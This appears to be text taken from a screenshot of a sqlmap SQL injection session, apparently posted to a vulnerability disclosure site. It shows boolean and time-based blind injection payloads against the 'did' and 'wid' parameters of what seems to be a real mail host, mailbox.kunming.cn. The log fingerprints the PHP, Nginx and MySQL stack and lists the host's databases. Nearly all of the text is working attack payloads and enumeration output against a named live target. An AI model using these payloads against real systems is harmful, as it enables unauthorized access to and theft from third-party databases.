 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: did=1001&wid=119 AND 7474=7474
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: did=1001&wid=119 AND (SELECT * FROM (SELECT(SLEEP(5)))aOSY)
---
[15:57:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[15:57:23] [INFO] fetching database names
[15:57:23] [INFO] fetching number of databases
[15:57:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:57:23] [INFO] retrieved: 2
[15:57:25] [INFO] retrieved: information_schema
[15:57:41] [INFO] retrieved: mailbox_fgw
available databases [2]:
[*] information_schema
[*] mailbox_fgw
KALI LINUX™
"the quieter you become, the more you are able to hear"
[15:57:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mailbox.kunming.cn'
[*] shutting down at 15:57:51
www.wooyun.org